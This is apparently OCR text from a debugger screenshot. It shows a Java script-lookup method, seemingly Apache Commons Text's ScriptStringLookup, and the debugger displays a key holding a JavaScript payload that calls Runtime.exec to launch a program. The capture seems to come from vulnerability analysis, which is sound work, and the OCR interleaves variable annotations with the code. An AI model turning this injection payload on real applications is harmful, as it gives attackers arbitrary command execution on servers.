 public String lookup(String key) {  key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
if (key == null) {  key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
return null;
} else {
String[] keys = key.split(SPLIT_STR);
int keyLen = keys.length;
if (keyLen != 2) {
throw IllegalArgumentExceptions.format("Bad script key format [%s]; expected format is DocumentPath:Key.", new Object[]{key});
} else {
String engineName = keys[0];
String script = keys[1];
try {
ScriptEngine scriptEngine = (new ScriptEngineManager()).getEngineByName(engineName);
if (scriptEngine == null) {
throw new IllegalArgumentException("No script engine named " + engineName);
sole
Variables
key = "javascript:java.lang.Runtime.getRuntime().exec('calc')"
this = {ScriptStringLookup@843}